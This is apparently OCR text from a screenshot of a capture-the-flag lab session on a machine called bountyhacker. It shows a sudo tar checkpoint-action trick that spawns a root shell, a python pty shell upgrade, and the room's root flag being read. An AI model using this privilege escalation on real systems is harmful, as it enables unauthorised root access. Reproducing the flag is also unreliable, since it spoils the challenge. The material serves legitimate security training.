 Applications Places System EN Sun Sep 4, 22:5
root@bountyhacker: ~/Desktop
root@bountyhacker: ~/Desktop 139x37
lin@bountyhacker:/tmp$ sudo tar -cf /dev/null /dev/null --checkpoint=1 --checkpoint-action=exec=/bin/sh
tar: Removing leading `/' from member names
# python3 -c "import pty;pty.spawn('/bin/bash')"
root@bountyhacker:~/Desktop# export TERM=xterm
root@bountyhacker:~/Desktop# id
uid=0(root) gid=0(root) groups=0(root)
root@bountyhacker:~/Desktop# cat /root/root.txt
THM{80UN7Y_h4cK3r}
root@bountyhacker:~/Desktop#
Menu root@bountyhacker: ~/... ~/Nesh47/N3sh47.gith... [Zoom - Free Account] tar | GTFOBins - Mozill... pictures